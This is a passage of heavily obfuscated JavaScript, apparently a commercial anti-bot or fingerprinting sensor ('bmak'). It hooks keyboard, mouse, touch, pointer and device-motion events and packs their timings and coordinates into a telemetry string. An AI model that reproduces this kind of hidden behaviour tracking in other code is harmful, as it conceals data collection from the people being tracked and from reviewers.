Rw()[j8(FU)],L6([],[][[]]))?Rw()[j8(Ih)].call(null,xl,Kv,n3):Rw()[j8(zV)](jv,X3,lAr))[Hg()[L9(wK)].apply(null,[Zx,R7,JL,n6])](RRr));zRr[EF(typeof Rw()[j8(IO)],L6('',[][[]]))?Rw()[j8(zV)].call(null,Nqr,M7,Y8):Rw()[j8(IC)].apply(null,[qrr,PB([]),rh])]=RRr;}}try{var Mtr=f9.length;var XMr=PB({});var E0r=Fc[Hg()[L9(Ts)](FP,Dl,Cs,OX)]();var jz4=EMr||M6r();if(EF(jz4[Fc[EF(typeof Hg()[L9(Is)],L6('',[][[]]))?Hg()[L9(Cs)](f6,Jv,pGr,dC):Hg()[L9(Ts)](PB(Yd),Gb,Cs,OX)]()],B6r)){var Gc4=Fg()[rN(Hk)].call(null,Gb,Qm);zRr[Rw()[j8(IC)].apply(null,[qrr,n3,rh])]=Gc4;}CUr=Jf[Fg()[rN(cn)].call(null,nw,ZZr)][EF(typeof M5()[n7(lk)],L6([],[][[]]))?M5()[n7(Gm)](pW,RR):M5()[n7(LF)](Xm,Bpr)](zRr);var Ic4=hD();CUr=zdr(ZZ,[CUr,jz4[C8]]);Ic4=P6(hD(),Ic4);var Kz4=hD();CUr=Y9r(CUr,jz4[Yd]);Kz4=P6(hD(),Kz4);var w0r=FV()[IN(C8)].apply(null,[D3,Bv,PB(PB(C8))])[Hg()[L9(wK)](zj,PB({}),JL,n6)](P6(hD(),AI4),vg()[tx(fS)].call(null,D1r,Lh,Xb))[Hg()[L9(wK)](C6,KP,JL,n6)](ERr,vg()[tx(fS)](D1r,Lh,PB(Yd)))[Hg()[L9(wK)].apply(null,[PB(PB(Yd)),bd,JL,n6])](E0r,vg()[tx(fS)](D1r,Lh,PB(Yd)))[Hg()[L9(wK)](FP,Vd,JL,n6)](Ic4,vg()[tx(fS)].call(null,D1r,Lh,NV))[Hg()[L9(wK)].call(null,Sm,PB(Yd),JL,n6)](Kz4,vg()[tx(fS)].call(null,D1r,Lh,PB(Yd)))[Hg()[L9(wK)](H5,Y8,JL,n6)](xZ4);var hz4=Zd(O0r,undefined)&&EF(O0r,PB(PB([])))?FI4(jz4):PMr(jz4);CUr=FV()[IN(C8)].call(null,D3,Bv,R7)[Hg()[L9(wK)].apply(null,[PB(C8),dB,JL,n6])](hz4,gU()[Hcr(f6)].call(null,Uj,Jv,R8,C8,Kd,Ts))[Hg()[L9(wK)](jg,PB(PB(C8)),JL,n6)](w0r,gU()[Hcr(f6)](Uj,Nj,PB([]),C8,Kd,wK))[Zd(typeof Hg()[L9(Kj)],'undefined')?Hg()[L9(wK)].apply(null,[bB,JW,JL,n6]):Hg()[L9(Cs)].call(null,Iv,Ak,BK,D3)](CUr);}catch(IQ4){f9.splice(P6(Mtr,C8),Infinity,Wl);}G14(vg()[tx(IO)].apply(null,[W5,t7,O5]));f9.pop();};var UZ4=function(){f9.push(mIr);var Np4=IX(arguments[M5()[n7(Yd)].call(null,VZr,N9)],Yd)&&Zd(arguments[Q5[zV]],undefined)?arguments[Yd]:PB([]);var Z14=IX(arguments[M5()[n7(Yd)](VZr,N9)],C8)&&Zd(arguments[C8],undefined)?arguments[C8]:qZ4;mp4=Yd;if(hp4){Jf[Ph()[CQr(r7)].apply(null,[bK,Zx,Q3,ZU])](g44);hp4=PB(PB(lQ));mp4|=C8;}if(v44){Jf[Ph()[CQr(r7)].call(null,bK,Zx,FP,ZU)](bWr);v44=PB(Lp);mp4|=bw;}if(ZMr){Jf[Ph()[CQr(r7)].call(null,bK,Zx,Kv,ZU)](s14);ZMr=PB(Lp);mp4|=zV;}if(ME4){Jf[Ph()[CQr(r7)](bK,Zx,lk,ZU)](VWr);ME4=PB(Lp);mp4|=Q5[C8];}if(U44){Jf[Ph()[CQr(r7)].call(null,bK,Zx,Fh,ZU)](U44);}if(PB(J0r)){try{var gz4=f9.length;var P14=PB([]);bnr=L6(bnr,HO()[VHr(Yd)].call(null,Eqr,bd,Is,C8));if(Zd(Jf[Zd(typeof M5()[n7(bb)],'undefined')?M5()[n7(lm)](X9,zO):M5()[n7(Gm)](Err,pGr)][Hg()[L9(Kv)](DB,TO,R8,Hv)],undefined)){bnr=L6(bnr,EF(typeof Ws()[pS(X6)],L6(FV()[IN(C8)].apply(null,[CT,Bv,tO]),[][[]]))?Ws()[pS(lm)](rO,Bk,Lpr,Qx,Kv):Ws()[pS(NB)](t7,ml,C8,Ts,PB({})));Vkr-=Wv;}else{bnr=L6(bnr,Zd(typeof Fg()[rN(wO)],L6('',[][[]]))?Fg()[rN(FU)](Hk,dF):Fg()[rN(f6)](L1r,jm));Vkr-=J3;}}catch(jMr){f9.splice(P6(gz4,C8),Infinity,mIr);bnr=L6(bnr,gU()[Hcr(JW)](Tn,Cs,Bv,C8,WM,O5));Vkr-=Q5[rw];}J0r=PB(PB(Lp));}Jf[vg()[tx(sK)](rx,f8,PB(PB(C8)))].bmak[vg()[tx(bs)](Crr,wO,M7)]=hD();CWr=FV()[IN(C8)].apply(null,[CT,Bv,PB(PB({}))]);BG4=Yd;Qp4=Yd;rI4=FV()[IN(C8)](CT,Bv,Is);Q44=Yd;V14=Yd;RVr=FV()[IN(C8)](CT,Bv,fO);MDr=Yd;pRr=Yd;XJ4=Q5[zV];Jlr[FV()[IN(IR)].call(null,JU,tO,PB(PB(Yd)))]=Yd;IG4=Fc[Hg()[L9(Ts)].apply(null,[qm,bw,Cs,FX])]();rRr=Yd;VE4=FV()[IN(C8)](CT,Bv,nk);m14=PB({});q14=FV()[IN(C8)].apply(null,[CT,Bv,qm]);CI4=FV()[IN(C8)](CT,Bv,Dl);P44=tR(C8);nQ4=[];Ntr=FV()[IN(C8)](CT,Bv,JL);sJ4=EF(typeof FV()[IN(Kd)],'undefined')?FV()[IN(Ug)].call(null,hj,BD,q7):FV()[IN(C8)](CT,Bv,qm);KI4=Zd(typeof FV()[IN(X3)],'undefined')?FV()[IN(C8)](CT,Bv,PB(PB(C8))):FV()[IN(Ug)].apply(null,[prr,ml,c7]);Etr=Zd(typeof FV()[IN(w9)],'undefined')?FV()[IN(C8)].call(null,CT,Bv,R8):FV()[IN(Ug)].call(null,Ss,vX,Y8);S14=FV()[IN(C8)].apply(null,[CT,Bv,Sh]);k44=FV()[IN(C8)].call(null,CT,Bv,lk);nZ4=FV()[IN(C8)](CT,Bv,PB(Yd));fQ4=FV()[IN(C8)].call(null,CT,Bv,wK);w14=EF(typeof FV()[IN(X6)],L6([],[][[]]))?FV()[IN(Ug)].call(null,qO,rW,KO):FV()[IN(C8)](CT,Bv,z5);pQ4=FV()[IN(C8)](CT,Bv,dQr);rJ4=PB([]);jRr=Yd;sG4=FV()[IN(C8)](CT,Bv,Fd);qMr=Zd(typeof FV()[IN(jv)],L6('',[][[]]))?FV()[IN(C8)](CT,Bv,z5):FV()[IN(Ug)](jF,c5,ZC);DWr=FV()[IN(C8)].apply(null,[CT,Bv,pR]);jZ4=Zd(typeof FV()[IN(x8)],L6([],[][[]]))?FV()[IN(C8)].apply(null,[CT,Bv,PB(PB(C8))]):FV()[IN(Ug)](Vn,Xpr,R8);w44=FV()[IN(C8)](CT,Bv,vP);Umr=tR(C8);Ec4=PB([]);ZBr();mOr=PB([]);HUr=XP(nq,[AQr()[BAr(w0)](rs,KP,zV,RK,rw),tR(Q5[w0])]);UMr=PB({});Jf[Rw()[j8(tO)].call(null,mzr,PB([]),IR)](function(){Z14();},ZL);if(Np4){Rxr=tR(C8);}else{Rxr=Fc[Hg()[L9(Ts)].apply(null,[R8,Vv,Cs,FX])]();}f9.pop();};var djr=function(Uz4){f9.push(Icr);if(U44){Jf[Ph()[CQr(r7)].apply(null,[bK,Zx,Ns,St])](U44);}if(Yb(Uz4,Q5[zV])){Uz4=Yd;}U44=Jf[Zd(typeof Rw()[j8(Ih)],L6([],[][[]]))?Rw()[j8(tO)].call(null,nn,vP,IR):Rw()[j8(zV)].apply(null,[Jj,bB,sJr])](function(){var lr4=dvr();if(Zd(lr4,tR(Q5[w0]))){Rxr=Zx;vWr=PB(PB([]));HOr(PB([]));}},Uz4);f9.pop();};var PMr=function(r14){f9.push(dj);var FE4=Rw()[j8(NV)](jK,Gm,sl);var m44=Hg()[L9(C8)].call(null,C8,xX,IR,wv);var sZ4=C8;var qp4=Jlr[FV()[IN(IR)](Lm,tO,Ts)];var HQ4=ZDr;var Xz4=[FE4,m44,sZ4,qp4,r14[Yd],HQ4];var v24=Xz4[FV()[IN(Y8)](F7,Fh,Gb)](bE4);var B24;return f9.pop(),B24=v24,B24;};var FI4=function(ZQ4){f9.push(mGr);var wc4=Rw()[j8(NV)].apply(null,[OJr,TO,sl]);var HI4=Rw()[j8(lm)].apply(null,[c0,mm,LF]);var ZZ4=Hg()[L9(bw)].call(null,jv,DB,Gb,tg);var mQ4=Jlr[FV()[IN(IR)](BE,tO,PB(PB({})))];var OI4=ZDr;var JE4=[wc4,HI4,ZZ4,mQ4,ZQ4[Q5[zV]],OI4];var nc4=JE4[FV()[IN(Y8)](qHr,Fh,FP)](bE4);var dZ4;return f9.pop(),dZ4=nc4,dZ4;};var G14=function(HZ4){f9.push(c1r);if(QDr){f9.pop();return;}var OG4=HZ4;if(EF(typeof Jf[vg()[tx(sK)](dw,f8,w0)][Hg()[L9(j7)](q7,Vv,bB,IV)],EF(typeof M5()[n7(w9)],'undefined')?M5()[n7(Gm)](wX,mrr):M5()[n7(Y8)](QS,vP))){Jf[vg()[tx(sK)].apply(null,[dw,f8,Uk])][Zd(typeof Hg()[L9(sK)],'undefined')?Hg()[L9(j7)].call(null,qm,Ak,bB,IV):Hg()[L9(Cs)](Nj,LF,g6,RR)]=L6(Jf[vg()[tx(sK)](dw,f8,cn)][Hg()[L9(j7)](PB([]),LF,bB,IV)],OG4);}else{Jf[vg()[tx(sK)](dw,f8,LF)][Hg()[L9(j7)](r7,PB(PB([])),bB,IV)]=OG4;}f9.pop();};var wG4=function(wz4){N3r(wz4,C8);};var tWr=function(Jr4){N3r(Jr4,bw);};var f14=function(U24){N3r(U24,f6);};var z44=function(gtr){N3r(gtr,zV);};var Dc4=function(l14){Ukr(l14,C8);};var S0r=function(GE4){Ukr(GE4,bw);};var Ur4=function(lc4){Ukr(lc4,Q5[C6]);};var Rz4=function(Dz4){Ukr(Dz4,zV);};var dWr=function(MMr){wbr(MMr,f6);};var WQ4=function(C14){f9.push(npr);wbr(C14,Fc[Hg()[L9(vj)](t7,c7,w9,MR)]());f9.pop();};var CRr=function(Nr4){Zbr(Nr4,C8);f9.push(rZr);if(Sr4&&QDr&&(EF(Nr4[Ph()[CQr(Fh)].call(null,rHr,f6,Q3,Tj)],EF(typeof Hg()[L9(Fd)],L6([],[][[]]))?Hg()[L9(Cs)].call(null,AU,sK,r0,O2r):Hg()[L9(PR)].apply(null,[TO,LF,rh,UF]))||EF(Nr4[EF(typeof M5()[n7(IO)],L6([],[][[]]))?M5()[n7(Gm)].call(null,vP,bR):M5()[n7(tO)](k1r,w0)],Q5[R8]))){HOr(PB(Lp),PB({}),PB({}),PB({}),PB(PB([])));}f9.pop();};var Ep4=function(pWr){Zbr(pWr,bw);};var VI4=function(wQ4){Zbr(wQ4,f6);};var Rmr=function(ktr){f9.push(lK);try{var z0r=f9.length;var jWr=PB(PB(lQ));var M0r=C8;if(Jf[M5()[n7(lm)](lx,zO)][ktr]){M0r=Yd;Ec4=PB(lQ);}else if(Ec4){Ec4=PB(PB(lQ));XUr();}Tnr(M0r);}catch(CQ4){f9.splice(P6(z0r,C8),Infinity,lK);}f9.pop();};var hkr=function(R44,F14){f9.push(Pj);try{var w24=f9.length;var zz4=PB({});if(EF(F14[EF(typeof In()[CHr(Gb)],L6(Zd(typeof FV()[IN(C8)],'undefined')?FV()[IN(C8)](BE,Bv,IR):FV()[IN(Ug)](Y3,TC,LF),[][[]]))?In()[CHr(Gm)](Vd,Jcr,r7,Lpr):In()[CHr(w0)](Tl,Nj,Vd,Cs)],Jf[vg()[tx(sK)].apply(null,[BP,f8,AU])])){if(EF(R44,bw)){Ec4=PB(PB([]));}else if(EF(R44,Q5[C6])){if(EF(Jf[Zd(typeof M5()[n7(t9)],L6('',[][[]]))?M5()[n7(lm)](sS,zO):M5()[n7(Gm)].call(null,EAr,GL)][Ws()[pS(EN)](M7,dAr,M7,FP,n3)],vg()[tx(rh)](CF,Hk,dQr))&&Ec4){Ec4=PB({});XUr();}}Tnr(R44);}}catch(TI4){f9.splice(P6(w24,C8),Infinity,Pj);}f9.pop();};var JMr=function(Wz4){f9.push(Jw);Lnr(Wz4,Fc[Zd(typeof FV()[IN(TO)],'undefined')?FV()[IN(cn)](gs,bb,qm):FV()[IN(Ug)](zX,Vg,t9)]());f9.pop();};var NMr=function(nMr){Lnr(nMr,bw);};var OZ4=function(Op4){Lnr(Op4,f6);};var zr4=function(LZ4){Lnr(LZ4,zV);};var Jc4=function(L44){Lnr(L44,Hpr);};var Fc4=function(TG4){Lnr(TG4,Ns);};var Vr4=function(EG4){f9.push(Gb);var T24=EG4&&EG4[In()[CHr(w0)](HD,Nj,DB,Cs)]&&EG4[EF(typeof In()[CHr(H5)],'undefined')?In()[CHr(Gm)].call(null,QT,YS,R5,hF):In()[CHr(w0)](HD,Nj,Gb,Cs)][EF(typeof gU()[Hcr(sK)],'undefined')?gU()[Hcr(NV)].call(null,YM,Ak,C6,xj,XL,Ts):gU()[Hcr(t7)].call(null,HD,Vv,lm,Gm,BT,Ak)];var LRr=T24&&(EF(T24[EF(typeof Ph()[CQr(R8)],'undefined')?Ph()[CQr(Ug)](Bt,th,X3,jU):Ph()[CQr(EN)].call(null,IK,lm,Fh,HD)](),Ph()[CQr(C6)].call(null,zV,Ns,zV,Kj))||EF(T24[Ph()[CQr(EN)](IK,lm,fS,HD)](),M5()[n7(Ab)].call(null,Wk,Ih)));f9.pop();if(Sr4&&QDr&&LRr){HOr(PB(Lp),PB({}),PB([]),PB(PB({})));}};var GI4=function(PJ4){IUr(PJ4);};var Sz4=function(gr4){Lnr(gr4,Cs);if(QDr){Rxr=Q5[Fh];HOr(PB({}),PB(PB(lQ)),PB(PB({})));fz4=Q5[KP];}};var LCr=function(C0r){f9.push(km);try{var cZ4=f9.length;var n0r=PB([]);if(Yb(Q44,Q5[H5])&&Yb(Wmr,bw)&&C0r){var SRr=P6(hD(),Jf[vg()[tx(sK)].apply(null,[Ox,f8,PB(C8)])].bmak[Zd(typeof vg()[tx(JL)],L6('',[][[]]))?vg()[tx(bs)](Ff,wO,PB(C8)):vg()[tx(Ns)](F1r,rrr,KO)]);var jI4=tR(C8),C44=tR(C8),sr4=tR(C8);if(C0r[M5()[n7(rHr)](OV,Hpr)]){jI4=k5r(C0r[M5()[n7(rHr)](OV,Hpr)][vg()[tx(j7)].call(null,P8,JL,PB(Yd))]);C44=k5r(C0r[M5()[n7(rHr)](OV,Hpr)][In()[CHr(EN)](KD,An,kF,C8)]);sr4=k5r(C0r[M5()[n7(rHr)](OV,Hpr)][vg()[tx(vj)](fP,sHr,t7)]);}var vr4=tR(C8),Lr4=tR(C8),cc4=tR(C8);if(C0r[vg()[tx(PR)](nh,Ts,Qx)]){vr4=k5r(C0r[vg()[tx(PR)].apply(null,[nh,Ts,lk])][vg()[tx(j7)].apply(null,[P8,JL,KO])]);Lr4=k5r(C0r[vg()[tx(PR)].apply(null,[nh,Ts,Yd])][In()[CHr(EN)](KD,An,Sm,C8)]);cc4=k5r(C0r[vg()[tx(PR)](nh,Ts,fO)][vg()[tx(vj)](fP,sHr,IR)]);}var Gp4=tR(C8),wWr=tR(C8),N44=C8;if(C0r[FV()[IN(vj)](jn,Kj,PB(PB(Yd)))]){Gp4=k5r(C0r[Zd(typeof FV()[IN(Qx)],'undefined')?FV()[IN(vj)].apply(null,[jn,Kj,PB({})]):FV()[IN(Ug)](fAr,Sl,Ts)][EF(typeof Rw()[j8(zO)],'undefined')?Rw()[j8(zV)](fN,KP,HGr):Rw()[j8(Fk)].apply(null,[EHr,PB([]),f8])]);wWr=k5r(C0r[FV()[IN(vj)].call(null,jn,Kj,PB([]))][EF(typeof FV()[IN(Fh)],L6('',[][[]]))?FV()[IN(Ug)](fP,NB,kF):FV()[IN(PR)].call(null,q4r,Hk,Is)]);N44=k5r(C0r[EF(typeof FV()[IN(C6)],L6('',[][[]]))?FV()[IN(Ug)](s1r,GL,PB([])):FV()[IN(vj)].apply(null,[jn,Kj,PB(C8)])][Rw()[j8(Gn)].call(null,m1r,O5,tK)]);}var Gz4=FV()[IN(C8)](XJr,Bv,Xb)[Hg()[L9(wK)].call(null,CD,Qx,JL,kT)](Q44,vg()[tx(fS)](tj,Lh,PB(PB(C8))))[Hg()[L9(wK)](zV,JL,JL,kT)](SRr,vg()[tx(fS)](tj,Lh,Is))[Hg()[L9(wK)].apply(null,[C8,tO,JL,kT])](jI4,vg()[tx(fS)].apply(null,[tj,Lh,DB]))[Hg()[L9(wK)](jv,PB(C8),JL,kT)](C44,vg()[tx(fS)](tj,Lh,O5))[Hg()[L9(wK)](Ts,qm,JL,kT)](sr4,Zd(typeof vg()[tx(Yd)],L6([],[][[]]))?vg()[tx(fS)].apply(null,[tj,Lh,JL]):vg()[tx(Ns)](I4r,vL,Dl))[Hg()[L9(wK)](Rrr,ZC,JL,kT)](vr4,vg()[tx(fS)].apply(null,[tj,Lh,Ug]))[Zd(typeof Hg()[L9(rh)],L6('',[][[]]))?Hg()[L9(wK)](W7,PB([]),JL,kT):Hg()[L9(Cs)](Gm,PB(C8),zV,DIr)](Lr4,vg()[tx(fS)].apply(null,[tj,Lh,bd]))[Zd(typeof Hg()[L9(X3)],'undefined')?Hg()[L9(wK)].call(null,PB({}),n3,JL,kT):Hg()[L9(Cs)](fO,AU,fP,cW)](cc4,vg()[tx(fS)](tj,Lh,z5))[Hg()[L9(wK)](PB(PB([])),PB(PB(Yd)),JL,kT)](Gp4,vg()[tx(fS)](tj,Lh,PB(Yd)))[EF(typeof Hg()[L9(Bpr)],'undefined')?Hg()[L9(Cs)].apply(null,[bd,vP,dD,Yn]):Hg()[L9(wK)](PB([]),pR,JL,kT)](wWr,vg()[tx(fS)](tj,Lh,Ns))[Hg()[L9(wK)].call(null,Nj,PB(C8),JL,kT)](N44);if(Qrr(typeof C0r[AQr()[BAr(rs)](fS,Jv,NV,nU,sl)],FV()[IN(NV)].apply(null,[CAr,JW,mm]))&&EF(C0r[AQr()[BAr(rs)](wK,w9,NV,nU,sl)],PB([])))Gz4=FV()[IN(C8)](XJr,Bv,PB(PB([])))[EF(typeof Hg()[L9(Fk)],L6([],[][[]]))?Hg()[L9(Cs)].call(null,KP,rw,jB,R1r):Hg()[L9(wK)].call(null,bd,PB(PB({})),JL,kT)](Gz4,M5()[n7(q7)].call(null,hL,bd));rI4=FV()[IN(C8)].call(null,XJr,Bv,Ns)[EF(typeof Hg()[L9(GP)],'undefined')?Hg()[L9(Cs)].apply(null,[C8,xX,FW,Hv]):Hg()[L9(wK)](X3,fO,JL,kT)](L6(rI4,Gz4),gU()[Hcr(f6)].call(null,mK,Iv,jg,C8,Kd,Vd));vxr+=SRr;V14=L6(L6(V14,Q44),SRr);Q44++;}if(QDr&&IX(Q44,C8)&&Yb(rRr,C8)){Rxr=Gm;HOr(PB([]));rRr++;}Wmr++;}catch(lp4){f9.splice(P6(cZ4,C8),Infinity,km);}f9.pop();};var Ihr=function(xRr){f9.push(Um);try{var FMr=f9.length;var Qr4=PB(PB(lQ));if(Yb(BG4,Lc4)&&Yb(Tjr,bw)&&xRr){var Or4=P6(hD(),Jf[vg()[tx(sK)](Wx,f8,cn)].bmak[vg()[tx(bs)](AN,wO,PB(C8))]);var qJ4=k5r(xRr[Rw()[j8(Fk)].apply(null,[Hv,PB({}),f8])]);var zG4=k5r(xRr[FV()[IN(PR)].apply(null,[Rl,Hk,Q3])]);var ptr=k5r(xRr[Rw()[j8(Gn)](ZR,Bv,tK)]);var m24=FV()[IN(C8)](BV,Bv,bd)[Zd(typeof Hg()[L9(KO)],'undefined')?Hg()[L9(wK)](PB(C8),rs,JL,mV):Hg()[L9(Cs)].call(null,PB(PB(C8)),PB(C8),X3,AL)](BG4,vg()[tx(fS)].apply(null,[g5,Lh,Ug]))[Hg()[L9(wK)](Rrr,nw,JL,mV)](Or4,Zd(typeof vg()[tx(Vd)],L6([],[][[]]))?vg()[tx(fS)](g5,Lh,PB(PB(C8))):vg()[tx(Ns)](KR,RW,R7))[Hg()[L9(wK)](Ug,KO,JL,mV)](qJ4,EF(typeof vg()[tx(f6)],L6('',[][[]]))?vg()[tx(Ns)].apply(null,[QAr,hb,JL]):vg()[tx(fS)].apply(null,[g5,Lh,f8]))[Hg()[L9(wK)](xX,Gm,JL,mV)](zG4,vg()[tx(fS)].apply(null,[g5,Lh,n3]))[Hg()[L9(wK)](PB({}),jg,JL,mV)](ptr);if(Zd(typeof xRr[AQr()[BAr(rs)](Ts,Y8,NV,f4r,sl)],FV()[IN(NV)](GD,JW,jv))&&EF(xRr[AQr()[BAr(rs)].apply(null,[bw,Zx,NV,f4r,sl])],PB(Lp)))m24=(EF(typeof FV()[IN(sK)],L6([],[][[]]))?FV()[IN(Ug)](vn,Tt,PB(PB([]))):FV()[IN(C8)].call(null,BV,Bv,mm))[Hg()[L9(wK)](nw,Xb,JL,mV)](m24,M5()[n7(q7)].apply(null,[KJ,bd]));CWr=(EF(typeof FV()[IN(NB)],L6('',[][[]]))?FV()[IN(Ug)](n2r,nb,Ak):FV()[IN(C8)].call(null,BV,Bv,EN))[Hg()[L9(wK)](lk,rw,JL,mV)](L6(CWr,m24),gU()[Hcr(f6)](pb,dQr,N9,C8,Kd,PB(C8)));vxr+=Or4;Qp4=L6(L6(Qp4,BG4),Or4);BG4++;}if(QDr&&IX(BG4,C8)&&Yb(IG4,Fc[FV()[IN(cn)](Nw,bb,mm)]())){Rxr=Q5[Bv];HOr(PB(Lp));IG4++;}Tjr++;}catch(R14){f9.splice(P6(FMr,C8),Infinity,Um);}f9.pop();};var Zz4=function(LJ4){f9.push(XW);try{var W0r=f9.length;var A14=PB({});HUr=LJ4[Fg()[rN(v3)](n3,Bs)]||FV()[IN(C8)].apply(null,[X8,Bv,PB(PB(Yd))]);if(Zd(HUr,FV()[IN(C8)].call(null,X8,Bv,JW))){HUr=Jf[Fg()[rN(cn)](nw,MW)][EF(typeof Hg()[L9(C8)],L6('',[][[]]))?Hg()[L9(Cs)](H5,dQr,FX,gX):Hg()[L9(bd)].call(null,R8,DB,Rrr,Z6)](HUr);}UMr=PB(PB([]));var n14=Yd;var HJ4=zV;var v0r=Jf[vg()[tx(IK)](Hz,rZr,KP)](function(){f9.push(wn);var rc4=new (Jf[gU()[Hcr(DB)](CC,vP,PB(Yd),lm,AIr,PB(Yd))])(Ph()[CQr(GP)].apply(null,[Es,f6,Yd,Izr]),XP(nq,[Fg()[rN(v3)](n3,cHr),Ph()[CQr(GP)].apply(null,[Es,f6,W7,Izr])]));Jf[vg()[tx(sK)](lN,f8,W7)][Hg()[L9(LF)].call(null,Gb,fO,j7,QS)](rc4);n14++;if(CK(n14,HJ4)){Jf[Zd(typeof gU()[Hcr(O5)],L6([],[][[]]))?gU()[Hcr(qm)].call(null,mT,NB,jF,sK,Kd,Yd):gU()[Hcr(NV)].call(null,DHr,bd,Qx,BX,CAr,JW)](v0r);}f9.pop();},Fc[Ph()[CQr(Jv)](Qx,Ns,Dl,TW)]());}catch(sc4){f9.splice(P6(W0r,C8),Infinity,XW);UMr=PB([]);HUr=M5()[n7(w0)].call(null,NQr,R5);}f9.pop();};var dr4=function(){f9.push(wO);if(PB(MI4)){try{var Y24=f9.length;var mz4=PB(Lp);bnr=L6(bnr,Fg()[rN(rs)](Ih,x8));if(PB(PB(Jf[FV()[IN(n3)](hl,zV,bB)]))){bnr=L6(bnr,Ws()[pS(NB)](t7,Dcr,C8,jv,pR));Vkr*=Kd;}else{bnr=L6(bnr,Fg()[rN(FU)](Hk,Bn));Vkr*=Ns;}}catch(DJ4){f9.splice(P6(Y24,C8),Infinity,wO);bnr=L6(bnr,gU()[Hcr(JW)].call(null,K3,Vv,C6,C8,WM,PB(PB(C8))));Vkr*=Ns;}MI4=PB(PB(Lp));}Dmr();RZ4=Jf[vg()[tx(IK)](jm,rZr,kF)](function(){Dmr();},Q5[DB]);if(t14&&Jf[vg()[tx(sK)](Nd,f8,c7)][FV()[IN(dQr)](QB,Ts,PB(PB(Yd)))]){Jf[Zd(typeof vg()[tx(PR)],'undefined')?vg()[tx(sK)](Nd,f8,PB(PB([]))):vg()[tx(Ns)](dHr,TC,sK)][FV()[IN(dQr)].apply(null,[QB,Ts,dB])](vg()[tx(Hk)](qh,HD,PB(PB(C8))),Zz4,PB(PB([])));}if(Jf[M5()[n7(lm)].apply(null,[I5,zO])][FV()[IN(dQr)].call(null,QB,Ts,PB(C8))]){Jf[M5()[n7(lm)](I5,zO)][FV()[IN(dQr)](QB,Ts,w0)](Hg()[L9(Kd)](sl,nw,X6,bl),wG4,PB(PB([])));Jf[M5()[n7(lm)](I5,zO)][FV()[IN(dQr)](QB,Ts,PB(C8))](M5()[n7(wX)](MIr,Kd),tWr,PB(lQ));Jf[EF(typeof M5()[n7(v3)],L6([],[][[]]))?M5()[n7(Gm)].call(null,X4r,Dm):M5()[n7(lm)](I5,zO)][FV()[IN(dQr)](QB,Ts,c7)](vg()[tx(Kd)](NT,Y8,Y8),f14,PB(lQ));Jf[M5()[n7(lm)].apply(null,[I5,zO])][FV()[IN(dQr)](QB,Ts,PB(C8))](Zd(typeof Fg()[rN(Vv)],L6([],[][[]]))?Fg()[rN(Kj)].apply(null,[Es,vF]):Fg()[rN(f6)](j9,NO),z44,PB(lQ));Jf[M5()[n7(lm)](I5,zO)][FV()[IN(dQr)](QB,Ts,mm)](vg()[tx(x8)].call(null,KJr,IR,Sh),Dc4,PB(PB([])));Jf[M5()[n7(lm)](I5,zO)][FV()[IN(dQr)](QB,Ts,PB([]))](FV()[IN(IK)].apply(null,[WZr,EN,Vd]),S0r,PB(lQ));Jf[M5()[n7(lm)](I5,zO)][Zd(typeof FV()[IN(Ts)],'undefined')?FV()[IN(dQr)].call(null,QB,Ts,Iv):FV()[IN(Ug)](KT,Gpr,PB(C8))](Hg()[L9(x8)].apply(null,[R7,Y8,DB,xzr]),Ur4,PB(PB([])));Jf[M5()[n7(lm)](I5,zO)][FV()[IN(dQr)](QB,Ts,H5)](FV()[IN(Hk)](Ek,Lb,PB({})),Rz4,PB(PB([])));Jf[M5()[n7(lm)](I5,zO)][FV()[IN(dQr)](QB,Ts,Is)](gU()[Hcr(Vd)](zqr,JL,lm,lm,N8,GP),dWr,PB(PB([])));Jf[M5()[n7(lm)].apply(null,[I5,zO])][FV()[IN(dQr)](QB,Ts,Gm)](gU()[Hcr(kF)](zqr,xX,bs,NV,Yd,xX),WQ4,PB(lQ));Jf[M5()[n7(lm)].call(null,I5,zO)][EF(typeof FV()[IN(IR)],L6('',[][[]]))?FV()[IN(Ug)](d6,GD,PB(PB(C8))):FV()[IN(dQr)](QB,Ts,PB([]))](FV()[IN(Kd)](EHr,T1r,PB(PB(C8))),CRr,PB(PB(Lp)));Jf[M5()[n7(lm)].call(null,I5,zO)][FV()[IN(dQr)].call(null,QB,Ts,Iv)](Rw()[j8(IO)].call(null,rx,vP,dB),Ep4,PB(PB(Lp)));Jf[M5()[n7(lm)].apply(null,[I5,zO])][Zd(typeof FV()[IN(bs)],L6('',[][[]]))?FV()[IN(dQr)](QB,Ts,Gm):FV()[IN(Ug)](HL,P4r,t9)](Fg()[rN(Mb)].call(null,Q3,v2r),VI4,PB(PB({})));if(Sr4){Jf[M5()[n7(lm)].apply(null,[I5,zO])][FV()[IN(dQr)].apply(null,[QB,Ts,PB(PB(C8))])](EF(typeof Hg()[L9(Kd)],'undefined')?Hg()[L9(Cs)](f8,dB,O0,Zrr):Hg()[L9(Hk)](bB,t7,cj,WAr),JMr,PB(lQ));Jf[EF(typeof M5()[n7(bw)],L6([],[][[]]))?M5()[n7(Gm)](UZr,Pt):M5()[n7(lm)](I5,zO)][FV()[IN(dQr)](QB,Ts,wK)](Zd(typeof FV()[IN(Jv)],L6([],[][[]]))?FV()[IN(x8)](vF,Y8,NB):FV()[IN(Ug)].apply(null,[vX,Nzr,GP]),OZ4,PB(lQ));Jf[M5()[n7(lm)].apply(null,[I5,zO])][FV()[IN(dQr)](QB,Ts,Ns)](Rw()[j8(zO)](vC,Bv,TO),Vr4,PB(PB(Lp)));Jf[M5()[n7(lm)](I5,zO)][Zd(typeof FV()[IN(DB)],L6('',[][[]]))?FV()[IN(dQr)].apply(null,[QB,Ts,Bv]):FV()[IN(Ug)].call(null,jK,bC,bw)](Ph()[CQr(C6)].apply(null,[zV,Ns,Yd,Wk]),GI4,PB(lQ));Qkr();Jf[M5()[n7(lm)].call(null,I5,zO)][Zd(typeof FV()[IN(FU)],L6('',[][[]]))?FV()[IN(dQr)].call(null,QB,Ts,AU):FV()[IN(Ug)].call(null,Ul,Y3,PB(C8))](Rw()[j8(dQr)](rl,R5,ZC),zr4,PB(PB([])));Jf[M5()[n7(lm)].apply(null,[I5,zO])][FV()[IN(dQr)](QB,Ts,R8)](Fg()[rN(Z0)].call(null,rZr,Xk),Jc4,PB(lQ));if(Jf[vg()[tx(Dl)].apply(null,[Vl,fS,PB(PB(C8))])]&&Jf[Rw()[j8(rh)](fv,vP,wO)]&&Jf[Rw()[j8(rh)].apply(null,[fv,fS,wO])][Fg()[rN(DD)](NB,UX)]){var tG4=Jf[vg()[tx(Dl)].apply(null,[Vl,fS,sK])][Zd(typeof gU()[Hcr(Vd)],L6(Zd(typeof 